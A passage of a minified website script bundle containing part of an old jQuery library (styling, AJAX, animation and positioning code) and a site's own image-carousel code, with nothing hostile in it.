g[j.expando]:g.removeAttribute&&g.removeAttribute(j.expando);delete c[a]}}});var Qb=/alpha\([^)]*\)/i,Sc=/opacity=([^)]*)/,Rb=/([A-Z]|^ms)/g,pc=/^-?\d+(?:px)?$/i,Tc=/^-?\d/,Uc=/^([\-+])=([\-+.\de]+)/,Qa={position:"absolute",visibility:"hidden",display:"block"},Ta=["Left","Right"],Wb=["Top","Bottom"],Fa,qc,rc;j.fn.css=function(e,f){return 2===arguments.length&&f===g?this:j.access(this,e,f,!0,function(e,f,a){return a!==g?j.style(e,f,a):j.css(e,f)})};j.extend({cssHooks:{opacity:{get:function(e,f){if(f){var a=Fa(e,"opacity","opacity");return""===a?"1":a}return e.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":j.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,f,a,c){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var b,d=j.camelCase(f),h=e.style,k=j.cssHooks[d],f=j.cssProps[d]||d;if(a===g)return k&&"get"in k&&(b=k.get(e,!1,c))!==g?b:h[f];c=typeof a;"string"===c&&(b=Uc.exec(a))&&(a=+(b[1]+1)*+b[2]+parseFloat(j.css(e,f)),c="number");if(!(null==a||"number"===c&&isNaN(a)))if("number"===c&&!j.cssNumber[d]&&(a+="px"),!k||!("set"in k)||(a=k.set(e,a))!==g)try{h[f]=a}catch(l){}}},css:function(e,f,a){var c,b,f=j.camelCase(f);b=j.cssHooks[f];f=j.cssProps[f]||f;"cssFloat"===f&&(f="float");if(b&&"get"in b&&(c=b.get(e,!0,a))!==g)return c;if(Fa)return Fa(e,f)},swap:function(e,f,a){var c={},b;for(b in f)c[b]=e.style[b],e.style[b]=f[b];a.call(e);for(b in f)e.style[b]=c[b]}});j.curCSS=j.css;j.each(["height","width"],function(e,f){j.cssHooks[f]={get:function(e,a,c){var b;if(a){if(0!==e.offsetWidth)return t(e,f,c);j.swap(e,Qa,function(){b=t(e,f,c)});return b}},set:function(e,f){if(!pc.test(f))return f;f=parseFloat(f);if(0<=f)return f+"px"}}});j.support.opacity||(j.cssHooks.opacity={get:function(e,f){return Sc.test((f&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100+"":f?"1":""},set:function(e,f){var a=e.style,c=e.currentStyle,b=j.isNumeric(f)?"alpha(opacity="+100*f+")":"",d=c&&c.filter||a.filter||"";a.zoom=1;if(1<=f&&""===j.trim(d.replace(Qb,""))&&(a.removeAttribute("filter"),c&&!c.filter))return;a.filter=Qb.test(d)?d.replace(Qb,b):d+" "+b}});j(function(){j.support.reliableMarginRight||(j.cssHooks.marginRight={get:function(e,f){var a;j.swap(e,{display:"inline-block"},function(){f?a=Fa(e,"margin-right","marginRight"):a=e.style.marginRight});return a}})});C.defaultView&&C.defaultView.getComputedStyle&&(qc=function(e,f){var a,c,b,f=f.replace(Rb,"-$1").toLowerCase();(c=e.ownerDocument.defaultView)&&(b=c.getComputedStyle(e,null))&&(a=b.getPropertyValue(f),""===a&&!j.contains(e.ownerDocument.documentElement,e)&&(a=j.style(e,f)));return a});C.documentElement.currentStyle&&(rc=function(e,f){var a,c,b,d=e.currentStyle&&e.currentStyle[f],h=e.style;null===d&&h&&(b=h[f])&&(d=b);!pc.test(d)&&Tc.test(d)&&(a=h.left,c=e.runtimeStyle&&e.runtimeStyle.left,c&&(e.runtimeStyle.left=e.currentStyle.left),h.left="fontSize"===f?"1em":d||0,d=h.pixelLeft+"px",h.left=a,c&&(e.runtimeStyle.left=c));return""===d?"auto":d});Fa=qc||rc;j.expr&&j.expr.filters&&(j.expr.filters.hidden=function(e){var f=e.offsetHeight;return 0===e.offsetWidth&&0===f||!j.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||j.css(e,"display"))},j.expr.filters.visible=function(e){return!j.expr.filters.hidden(e)});var sc=/%20/g,Ac=/\[\]$/,tc=/\r?\n/g,Vc=/#.*$/,Wc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Xc=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,uc=/^(?:GET|HEAD)$/,Yc=/^\/\//,vc=/\?/,wc=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,Zc=/^(?:select|textarea)/i,Bb=/\s+/,xc=/([?&])_=[^&]*/,xb=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,Sb=j.fn.load,qa={},Ba={},Ca,bb,yc=["*/"]+["*"];try{Ca=i.href}catch(Tb){Ca=C.createElement("a"),Ca.href="",Ca=Ca.href}bb=xb.exec(Ca.toLowerCase())||[];j.fn.extend({load:function(e,f,a){if("string"!=typeof e&&Sb)return Sb.apply(this,arguments);if(!this.length)return this;var c=e.indexOf(" ");if(0<=c)var b=e.slice(c,e.length),e=e.slice(0,c);c="GET";f&&(j.isFunction(f)?(a=f,f=g):"object"==typeof f&&(f=j.param(f,j.ajaxSettings.traditional),c="POST"));var d=this;j.ajax({url:e,type:c,dataType:"html",data:f,complete:function(e,f,c){c=e.responseText;e.isResolved()&&(e.done(function(e){c=e}),d.html(b?j("<div>").append(c.replace(wc,"")).find(b):c));a&&d.each(a,[c,f,e])}});return this},serialize:function(){return j.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?j.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Zc.test(this.nodeName)||Xc.test(this.type))}).map(function(e,f){var a=j(this).val();return null==a?null:j.isArray(a)?j.map(a,function(e){return{name:f.name,value:e.replace(tc,"\r\n")}}):{name:f.name,value:a.replace(tc,"\r\n")}}).get()}});j.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,f){j.fn[f]=function(e){return this.on(f,e)}});j.each(["get","post"],function(e,f){j[f]=function(e,a,c,b){j.isFunction(a)&&(b=b||c,c=a,a=g);return j.ajax({type:f,url:e,data:a,success:c,dataType:b})}});j.extend({getScript:function(e,f){return j.get(e,g,f,"script")},getJSON:function(e,f,a){return j.get(e,f,a,"json")},ajaxSetup:function(e,f){f?m(e,j.ajaxSettings):(f=e,e=j.ajaxSettings);m(e,f);return e},ajaxSettings:{url:Ca,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(bb[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":yc},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":b.String,"text html":!0,"text json":j.parseJSON,"text xml":j.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:r(qa),ajaxTransport:r(Ba),ajax:function(e,f){function a(e,f,p,M){if(2!==W){W=2;w&&clearTimeout(w);r=g;s=M||"";z.readyState=0<e?4:0;var m,n,q,M=f;if(p){var J=c,u=z,F=J.contents,U=J.dataTypes,G=J.responseFields,t,x,P,ba;for(x in G)x in p&&(u[G[x]]=p[x]);for(;"*"===U[0];)U.shift(),t===g&&(t=J.mimeType||u.getResponseHeader("content-type"));if(t)for(x in F)if(F[x]&&F[x].test(t)){U.unshift(x);break}if(U[0]in p)P=U[0];else{for(x in p){if(!U[0]||J.converters[x+" "+U[0]]){P=x;break}ba||(ba=x)}P=P||ba}P?(P!==U[0]&&U.unshift(P),p=p[P]):p=void 0}else p=g;if(200<=e&&300>e||304===e){if(c.ifModified){if(t=z.getResponseHeader("Last-Modified"))j.lastModified[i]=t;if(t=z.getResponseHeader("Etag"))j.etag[i]=t}if(304===e)M="notmodified",m=!0;else try{t=c;t.dataFilter&&(p=t.dataFilter(p,t.dataType));var ra=t.dataTypes;x={};var B,I,xa=ra.length,H,ea=ra[0],A,O,C,y,nb;for(B=1;B<xa;B++){if(1===B)for(I in t.converters)"string"==typeof I&&(x[I.toLowerCase()]=t.converters[I]);A=ea;ea=ra[B];if("*"===ea)ea=A;else if("*"!==A&&A!==ea){O=A+" "+ea;C=x[O]||x["* "+ea];if(!C)for(y in nb=g,x)if(H=y.split(" "),H[0]===A||"*"===H[0])if(nb=x[H[1]+" "+ea]){y=x[y];!0===y?C=nb:!0===nb&&(C=y);break}!C&&!nb&&j.error("No conversion from "+O.replace(" "," to "));!0!==C&&(p=C?C(p):nb(y(p)))}}n=p;M="success";m=!0}catch(D){M="parsererror",q=D}}else if(q=M,!M||e)M="error",0>e&&(e=0);z.status=e;z.statusText=""+(f||M);m?h.resolveWith(b,[n,M,z]):h.rejectWith(b,[z,M,q]);z.statusCode(l);l=g;v&&d.trigger("ajax"+(m?"Success":"Error"),[z,c,m?n:q]);k.fireWith(b,[z,M]);v&&(d.trigger("ajaxComplete",[z,c]),--j.active||j.event.trigger("ajaxStop"))}}"object"==typeof e&&(f=e,e=g);var f=f||{},c=j.ajaxSetup({},f),b=c.context||c,d=b!==c&&(b.nodeType||b instanceof j)?j(b):j.event,h=j.Deferred(),k=j.Callbacks("once memory"),l=c.statusCode||{},i,m={},n={},s,J,r,w,u,W=0,v,F,z={readyState:0,setRequestHeader:function(e,f){if(!W){var a=e.toLowerCase(),e=n[a]=n[a]||e;m[e]=f}return this},getAllResponseHeaders:function(){return 2===W?s:null},getResponseHeader:function(e){var f;if(2===W){if(!J)for(J={};f=Wc.exec(s);)J[f[1].toLowerCase()]=f[2];f=J[e.toLowerCase()]}return f===g?null:f},overrideMimeType:function(e){W||(c.mimeType=e);return this},abort:function(e){e=e||"abort";r&&r.abort(e);a(0,e);return this}};h.promise(z);z.success=z.done;z.error=z.fail;z.complete=k.add;z.statusCode=function(e){if(e){var f;if(2>W)for(f in e)l[f]=[l[f],e[f]];else f=e[z.status],z.then(f,f)}return this};c.url=((e||c.url)+"").replace(Vc,"").replace(Yc,bb[1]+"//");c.dataTypes=j.trim(c.dataType||"*").toLowerCase().split(Bb);null==c.crossDomain&&(u=xb.exec(c.url.toLowerCase()),c.crossDomain=!(!u||u[1]==bb[1]&&u[2]==bb[2]&&(u[3]||("http:"===u[1]?80:443))==(bb[3]||("http:"===bb[1]?80:443))));c.data&&c.processData&&"string"!=typeof c.data&&(c.data=j.param(c.data,c.traditional));q(qa,c,f,z);if(2===W)return!1;v=c.global;c.type=c.type.toUpperCase();c.hasContent=!uc.test(c.type);v&&0===j.active++&&j.event.trigger("ajaxStart");if(!c.hasContent&&(c.data&&(c.url+=(vc.test(c.url)?"&":"?")+c.data,delete c.data),i=c.url,!1===c.cache)){u=j.now();var U=c.url.replace(xc,"$1_="+u);c.url=U+(U===c.url?(vc.test(c.url)?"&":"?")+"_="+u:"")}(c.data&&c.hasContent&&!1!==c.contentType||f.contentType)&&z.setRequestHeader("Content-Type",c.contentType);c.ifModified&&(i=i||c.url,j.lastModified[i]&&z.setRequestHeader("If-Modified-Since",j.lastModified[i]),j.etag[i]&&z.setRequestHeader("If-None-Match",j.etag[i]));z.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+("*"!==c.dataTypes[0]?", "+yc+"; q=0.01":""):c.accepts["*"]);for(F in c.headers)z.setRequestHeader(F,c.headers[F]);if(c.beforeSend&&(!1===c.beforeSend.call(b,z,c)||2===W))return z.abort(),!1;for(F in{success:1,error:1,complete:1})z[F](c[F]);if(r=q(Ba,c,f,z)){z.readyState=1;v&&d.trigger("ajaxSend",[z,c]);c.async&&0<c.timeout&&(w=setTimeout(function(){z.abort("timeout")},c.timeout));try{W=1,r.send(m,a)}catch(G){if(2>W)a(-1,G);else throw G;}}else a(-1,"No Transport");return z},param:function(e,f){var a=[],c=function(e,f){f=j.isFunction(f)?f():f;a[a.length]=encodeURIComponent(e)+"="+encodeURIComponent(f)};f===g&&(f=j.ajaxSettings.traditional);if(j.isArray(e)||e.jquery&&!j.isPlainObject(e))j.each(e,function(){c(this.name,this.value)});else for(var b in e)n(b,e[b],f,c);return a.join("&").replace(sc,"+")}});j.extend({active:0,lastModified:{},etag:{}});var Ub=j.now(),yb=/(\=)\?(&|$)|\?\?/i;j.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return j.expando+"_"+Ub++}});j.ajaxPrefilter("json jsonp",function(e,f,a){f="application/x-www-form-urlencoded"===e.contentType&&"string"==typeof e.data;if("jsonp"===e.dataTypes[0]||!1!==e.jsonp&&(yb.test(e.url)||f&&yb.test(e.data))){var c,d=e.jsonpCallback=j.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,h=b[d],g=e.url,k=e.data,l="$1"+d+"$2";!1!==e.jsonp&&(g=g.replace(yb,l),e.url===g&&(f&&(k=k.replace(yb,l)),e.data===k&&(g+=(/\?/.test(g)?"&":"?")+e.jsonp+"="+d)));e.url=g;e.data=k;b[d]=function(e){c=[e]};a.always(function(){b[d]=h;c&&j.isFunction(h)&&b[d](c[0])});e.converters["script json"]=function(){c||j.error(d+" was not called");return c[0]};e.dataTypes[0]="json";return"script"}});j.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){j.globalEval(e);return e}}});j.ajaxPrefilter("script",function(e){e.cache===g&&(e.cache=!1);e.crossDomain&&(e.type="GET",e.global=!1)});j.ajaxTransport("script",function(e){if(e.crossDomain){var f,a=C.head||C.getElementsByTagName("head")[0]||C.documentElement;return{send:function(c,b){f=C.createElement("script");f.async="async";e.scriptCharset&&(f.charset=e.scriptCharset);f.src=e.url;f.onload=f.onreadystatechange=function(e,c){if(c||!f.readyState||/loaded|complete/.test(f.readyState))f.onload=f.onreadystatechange=null,a&&f.parentNode&&a.removeChild(f),f=g,c||b(200,"success")};a.insertBefore(f,a.firstChild)},abort:function(){f&&f.onload(0,1)}}}});var Ea=b.ActiveXObject?function(){for(var e in Da)Da[e](0,1)}:!1,Vb=0,Da;j.ajaxSettings.xhr=b.ActiveXObject?function(){var e;if(!(e=!this.isLocal&&l()))a:{try{e=new b.ActiveXObject("Microsoft.XMLHTTP");break a}catch(f){}e=void 0}return e}:l;var ia=j.ajaxSettings.xhr();j.extend(j.support,{ajax:!!ia,cors:!!ia&&"withCredentials"in ia});j.support.ajax&&j.ajaxTransport(function(e){if(!e.crossDomain||j.support.cors){var f;return{send:function(a,c){var d=e.xhr(),h,k;e.username?d.open(e.type,e.url,e.async,e.username,e.password):d.open(e.type,e.url,e.async);if(e.xhrFields)for(k in e.xhrFields)d[k]=e.xhrFields[k];e.mimeType&&d.overrideMimeType&&d.overrideMimeType(e.mimeType);!e.crossDomain&&!a["X-Requested-With"]&&(a["X-Requested-With"]="XMLHttpRequest");try{for(k in a)d.setRequestHeader(k,a[k])}catch(l){}d.send(e.hasContent&&e.data||null);f=function(a,b){var k,l,M,i,m;try{if(f&&(b||4===d.readyState))if(f=g,h&&(d.onreadystatechange=j.noop,Ea&&delete Da[h]),b)4!==d.readyState&&d.abort();else{k=d.status;M=d.getAllResponseHeaders();i={};(m=d.responseXML)&&m.documentElement&&(i.xml=m);i.text=d.responseText;try{l=d.statusText}catch(n){l=""}!k&&e.isLocal&&!e.crossDomain?k=i.text?200:404:1223===k&&(k=204)}}catch(q){b||c(-1,q)}i&&c(k,l,i,M)};!e.async||4===d.readyState?f():(h=++Vb,Ea&&(Da||(Da={},j(b).unload(Ea)),Da[h]=f),d.onreadystatechange=f)},abort:function(){f&&f(0,1)}}}});var wa={},ka,Sa,zb=/^(?:toggle|show|hide)$/,Ab=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,Ra,hb=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],ib;j.fn.extend({show:function(e,f,b){var d;if(e||0===e)return this.animate(c("show",3),e,f,b);f=0;for(b=this.length;f<b;f++)e=this[f],e.style&&(d=e.style.display,!j._data(e,"olddisplay")&&"none"===d&&(d=e.style.display=""),""===d&&"none"===j.css(e,"display")&&j._data(e,"olddisplay",a(e.nodeName)));for(f=0;f<b;f++)if(e=this[f],e.style&&(d=e.style.display,""===d||"none"===d))e.style.display=j._data(e,"olddisplay")||"";return this},hide:function(e,f,a){if(e||0===e)return this.animate(c("hide",3),e,f,a);for(var b,f=0,a=this.length;f<a;f++)e=this[f],e.style&&(b=j.css(e,"display"),"none"!==b&&!j._data(e,"olddisplay")&&j._data(e,"olddisplay",b));for(f=0;f<a;f++)this[f].style&&(this[f].style.display="none");return this},_toggle:j.fn.toggle,toggle:function(e,f,a){var b="boolean"==typeof e;j.isFunction(e)&&j.isFunction(f)?this._toggle.apply(this,arguments):null==e||b?this.each(function(){var f=b?e:j(this).is(":hidden");j(this)[f?"show":"hide"]()}):this.animate(c("toggle",3),e,f,a);return this},fadeTo:function(e,f,a,c){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:f},e,a,c)},animate:function(e,f,c,b){function d(){!1===h.queue&&j._mark(this);var f=j.extend({},h),c=1===this.nodeType,b=c&&j(this).is(":hidden"),p,g,k,l,M,i,m,n;f.animatedProperties={};for(k in e){p=j.camelCase(k);k!==p&&(e[p]=e[k],delete e[k]);g=e[p];j.isArray(g)?(f.animatedProperties[p]=g[1],g=e[p]=g[0]):f.animatedProperties[p]=f.specialEasing&&f.specialEasing[p]||f.easing||"swing";if("hide"===g&&b||"show"===g&&!b)return f.complete.call(this);c&&("height"===p||"width"===p)&&(f.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===j.css(this,"display")&&"none"===j.css(this,"float")&&(!j.support.inlineBlockNeedsLayout||"inline"===a(this.nodeName)?this.style.display="inline-block":this.style.zoom=1))}null!=f.overflow&&(this.style.overflow="hidden");for(k in e)c=new j.fx(this,f,k),g=e[k],zb.test(g)?(n=j._data(this,"toggle"+k)||("toggle"===g?b?"show":"hide":0),n?(j._data(this,"toggle"+k,"show"===n?"hide":"show"),c[n]()):c[g]()):(l=Ab.exec(g),M=c.cur(),l?(i=parseFloat(l[2]),m=l[3]||(j.cssNumber[k]?"":"px"),"px"!==m&&(j.style(this,k,(i||1)+m),M*=(i||1)/c.cur(),j.style(this,k,M+m)),l[1]&&(i=("-="===l[1]?-1:1)*i+M),c.custom(M,i,m)):c.custom(M,g,""));return!0}var h=j.speed(f,c,b);if(j.isEmptyObject(e))return this.each(h.complete,[!1]);e=j.extend({},e);return!1===h.queue?this.each(d):this.queue(h.queue,d)},stop:function(e,f,a){"string"!=typeof e&&(a=f,f=e,e=g);f&&!1!==e&&this.queue(e||"fx",[]);return this.each(function(){var f,c=!1,b=j.timers,d=j._data(this);a||j._unmark(!0,this);if(null==e)for(f in d){if(d[f]&&d[f].stop&&f.indexOf(".run")===f.length-4){var p=d[f];j.removeData(this,f,!0);p.stop(a)}}else if(d[f=e+".run"]&&d[f].stop)d=d[f],j.removeData(this,f,!0),d.stop(a);for(f=b.length;f--;)b[f].elem===this&&(null==e||b[f].queue===e)&&(a?b[f](!0):b[f].saveState(),c=!0,b.splice(f,1));(!a||!c)&&j.dequeue(this,e)})}});j.each({slideDown:c("show",1),slideUp:c("hide",1),slideToggle:c("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,f){j.fn[e]=function(e,a,c){return this.animate(f,e,a,c)}});j.extend({speed:function(e,f,a){var c=e&&"object"==typeof e?j.extend({},e):{complete:a||!a&&f||j.isFunction(e)&&e,duration:e,easing:a&&f||f&&!j.isFunction(f)&&f};c.duration=j.fx.off?0:"number"==typeof c.duration?c.duration:c.duration in j.fx.speeds?j.fx.speeds[c.duration]:j.fx.speeds._default;if(null==c.queue||!0===c.queue)c.queue="fx";c.old=c.complete;c.complete=function(e){j.isFunction(c.old)&&c.old.call(this);c.queue?j.dequeue(this,c.queue):!1!==e&&j._unmark(this)};return c},easing:{linear:function(e,f,a,c){return a+c*e},swing:function(e,f,a,c){return(-Math.cos(e*Math.PI)/2+0.5)*c+a}},timers:[],fx:function(e,f,a){this.options=f;this.elem=e;this.prop=a;f.orig=f.orig||{}}});j.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(j.fx.step[this.prop]||j.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];var e,f=j.css(this.elem,this.prop);return isNaN(e=parseFloat(f))?!f||"auto"===f?0:f:e},custom:function(e,f,a){function c(e){return b.step(e)}var b=this,d=j.fx;this.startTime=ib||k();this.end=f;this.now=this.start=e;this.pos=this.state=0;this.unit=a||this.unit||(j.cssNumber[this.prop]?"":"px");c.queue=this.options.queue;c.elem=this.elem;c.saveState=function(){b.options.hide&&j._data(b.elem,"fxshow"+b.prop)===g&&j._data(b.elem,"fxshow"+b.prop,b.start)};c()&&j.timers.push(c)&&!Ra&&(Ra=setInterval(d.tick,d.interval))},show:function(){var e=j._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=e||j.style(this.elem,this.prop);this.options.show=!0;e!==g?this.custom(this.cur(),e):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur());j(this.elem).show()},hide:function(){this.options.orig[this.prop]=j._data(this.elem,"fxshow"+this.prop)||j.style(this.elem,this.prop);this.options.hide=!0;this.custom(this.cur(),0)},step:function(e){var f,a,c=ib||k(),b=!0,d=this.elem,h=this.options;if(e||c>=h.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();h.animatedProperties[this.prop]=!0;for(f in h.animatedProperties)!0!==h.animatedProperties[f]&&(b=!1);if(b){null!=h.overflow&&!j.support.shrinkWrapBlocks&&j.each(["","X","Y"],function(e,f){d.style["overflow"+f]=h.overflow[e]});h.hide&&j(d).hide();if(h.hide||h.show)for(f in h.animatedProperties)j.style(d,f,h.orig[f]),j.removeData(d,"fxshow"+f,!0),j.removeData(d,"toggle"+f,!0);(e=h.complete)&&(h.complete=!1,e.call(d))}return!1}Infinity==h.duration?this.now=c:(a=c-this.startTime,this.state=a/h.duration,this.pos=j.easing[h.animatedProperties[this.prop]](this.state,a,0,1,h.duration),this.now=this.start+(this.end-this.start)*this.pos);this.update();return!0}};j.extend(j.fx,{tick:function(){for(var e,f=j.timers,a=0;a<f.length;a++)e=f[a],!e()&&f[a]===e&&f.splice(a--,1);f.length||j.fx.stop()},interval:13,stop:function(){clearInterval(Ra);Ra=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){j.style(e.elem,"opacity",e.now)},_default:function(e){e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=e.now+e.unit:e.elem[e.prop]=e.now}}});j.each(["width","height"],function(e,f){j.fx.step[f]=function(e){j.style(e.elem,f,Math.max(0,e.now)+e.unit)}});j.expr&&j.expr.filters&&(j.expr.filters.animated=function(e){return j.grep(j.timers,function(f){return e===f.elem}).length});var zc=/^t(?:able|d|h)$/i,f=/^(?:body|html)$/i;"getBoundingClientRect"in C.documentElement?j.fn.offset=function(e){var f=this[0],a;if(e)return this.each(function(f){j.offset.setOffset(this,e,f)});if(!f||!f.ownerDocument)return null;if(f===f.ownerDocument.body)return j.offset.bodyOffset(f);try{a=f.getBoundingClientRect()}catch(c){}var b=f.ownerDocument,h=b.documentElement;if(!a||!j.contains(h,f))return a?{top:a.top,left:a.left}:{top:0,left:0};f=b.body;b=d(b);return{top:a.top+(b.pageYOffset||j.support.boxModel&&h.scrollTop||f.scrollTop)-(h.clientTop||f.clientTop||0),left:a.left+(b.pageXOffset||j.support.boxModel&&h.scrollLeft||f.scrollLeft)-(h.clientLeft||f.clientLeft||0)}}:j.fn.offset=function(e){var f=this[0];if(e)return this.each(function(f){j.offset.setOffset(this,e,f)});if(!f||!f.ownerDocument)return null;if(f===f.ownerDocument.body)return j.offset.bodyOffset(f);var a,c=f.offsetParent,b=f.ownerDocument,d=b.documentElement,h=b.body;a=(b=b.defaultView)?b.getComputedStyle(f,null):f.currentStyle;for(var g=f.offsetTop,k=f.offsetLeft;(f=f.parentNode)&&(f!==h&&f!==d)&&!(j.support.fixedPosition&&"fixed"===a.position);)a=b?b.getComputedStyle(f,null):f.currentStyle,g-=f.scrollTop,k-=f.scrollLeft,f===c&&(g+=f.offsetTop,k+=f.offsetLeft,j.support.doesNotAddBorder&&(!j.support.doesAddBorderForTableAndCells||!zc.test(f.nodeName))&&(g+=parseFloat(a.borderTopWidth)||0,k+=parseFloat(a.borderLeftWidth)||0),c=f.offsetParent),j.support.subtractsBorderForOverflowNotVisible&&"visible"!==a.overflow&&(g+=parseFloat(a.borderTopWidth)||0,k+=parseFloat(a.borderLeftWidth)||0);if("relative"===a.position||"static"===a.position)g+=h.offsetTop,k+=h.offsetLeft;j.support.fixedPosition&&"fixed"===a.position&&(g+=Math.max(d.scrollTop,h.scrollTop),k+=Math.max(d.scrollLeft,h.scrollLeft));return{top:g,left:k}};j.offset={bodyOffset:function(e){var f=e.offsetTop,a=e.offsetLeft;j.support.doesNotIncludeMarginInBodyOffset&&(f+=parseFloat(j.css(e,"marginTop"))||0,a+=parseFloat(j.css(e,"marginLeft"))||0);return{top:f,left:a}},setOffset:function(e,f,a){var c=j.css(e,"position");"static"===c&&(e.style.position="relative");var b=j(e),d=b.offset(),h=j.css(e,"top"),g=j.css(e,"left"),k={},l={},i,m;("absolute"===c||"fixed"===c)&&-1<j.inArray("auto",[h,g])?(l=b.position(),i=l.top,m=l.left):(i=parseFloat(h)||0,m=parseFloat(g)||0);j.isFunction(f)&&(f=f.call(e,a,d));null!=f.top&&(k.top=f.top-d.top+i);null!=f.left&&(k.left=f.left-d.left+m);"using"in f?f.using.call(e,k):b.css(k)}};j.fn.extend({position:function(){if(!this[0])return null;var e=this[0],a=this.offsetParent(),c=this.offset(),b=f.test(a[0].nodeName)?{top:0,left:0}:a.offset();c.top-=parseFloat(j.css(e,"marginTop"))||0;c.left-=parseFloat(j.css(e,"marginLeft"))||0;b.top+=parseFloat(j.css(a[0],"borderTopWidth"))||0;b.left+=parseFloat(j.css(a[0],"borderLeftWidth"))||0;return{top:c.top-b.top,left:c.left-b.left}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||C.body;e&&!f.test(e.nodeName)&&"static"===j.css(e,"position");)e=e.offsetParent;return e})}});j.each(["Left","Top"],function(e,f){var a="scroll"+f;j.fn[a]=function(f){var c,b;return f===g?(c=this[0],!c?null:(b=d(c))?"pageXOffset"in b?b[e?"pageYOffset":"pageXOffset"]:j.support.boxModel&&b.document.documentElement[a]||b.document.body[a]:c[a]):this.each(function(){(b=d(this))?b.scrollTo(e?j(b).scrollLeft():f,e?f:j(b).scrollTop()):this[a]=f})}});j.each(["Height","Width"],function(e,f){var a=f.toLowerCase();j.fn["inner"+f]=function(){var e=this[0];return e?e.style?parseFloat(j.css(e,a,"padding")):this[a]():null};j.fn["outer"+f]=function(e){var f=this[0];return f?f.style?parseFloat(j.css(f,a,e?"margin":"border")):this[a]():null};j.fn[a]=function(e){var c=this[0];if(!c)return null==e?null:this;if(j.isFunction(e))return this.each(function(f){var c=j(this);c[a](e.call(this,f,c[a]()))});if(j.isWindow(c)){var b=c.document.documentElement["client"+f],d=c.document.body;return"CSS1Compat"===c.document.compatMode&&b||d&&d["client"+f]||b}return 9===c.nodeType?Math.max(c.documentElement["client"+f],c.body["scroll"+f],c.documentElement["scroll"+f],c.body["offset"+f],c.documentElement["offset"+f]):e===g?(c=j.css(c,a),b=parseFloat(c),j.isNumeric(b)?b:c):this.css(a,"string"==typeof e?e:e+"px")}});b.jQuery=b.$=j;"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return j})})(window);$(document).ready(function(){$("#featured > ul").tabs({fx:{opacity:"toggle"}}).tabs("rotate",5E3,!0)});$(function(){var b=!1;$(".anamanset").hover(function(){b=!0},function(){b=!1});var g=1;$(".anamanset-pager li a").hover(function(){g=$(this).html();$(".anamanset-resim").stop();$(".anamanset-resim").animate({marginLeft:-658*(g-1)+"px"},325);$(".anamanset-pager li a").removeClass("current");$(this).addClass("current")},function(){});$.timer(5E3,function(){b||(g=$(".anamanset-pager li a.current").html(),g++,15==g&&(g=1),$(".anamanset-resim").stop(),$(".anamanset-resim").animate({marginLeft:-658*(g-1)+"px"},325),1==g?($(".anamanset-pager li a").parent().first().children("a").addClass("current"),$(".anamanset-pager li a").parent().last().children("a").removeClass("current")):($(".anamanset-pager li a.current").parent().next().children("a").addClass("current"),$(".anamanset-pager li a.current").first().removeClass("current")))});$(".anamanset-buttons a.anamanset-left").click(function(){g=$(".anamanset-pager li a.current").html();g--;0==g&&(g=14);$(".anamanset-resim").stop();$(".anamanset-resim").animate({marginLeft:-658*(g-1)+"px"},325);14==g?($(".anamanset-pager li a").parent().last().children("a").addClass("current"),$(".anamanset-pager li a").parent().first().children("a").removeClass("current")):($(".anamanset-pager li a.current").parent().prev().children("a").addClass("current"),$(".anamanset-pager li a.current").last().removeClass("current"))});$(".anamanset-buttons a.anamanset-right").click(function(){g=$(".anamanset-pager li a.current").html();g++;15==g&&(g=1);$(".anamanset-resim").stop();$(".anamanset-resim").animate({marginLeft:-658*(g-1)+"px"},325);1==g?($(".anamanset-pager li a").parent().first().children("a").addClass("current"),$(".anamanset-pager li a").parent().last().children("a").removeClass("current")):($(".anamanset-pager li a.current").parent().next().children("a").addClass("current"),$(".anamanset-pager li a.current").first().removeClass("current"))})});(function(b,g){function d(f){return i.isWindow(f)?f:9===f.nodeType?f.defaultView||f.parentWindow:!1}function a(f){if(!Da[f]){var 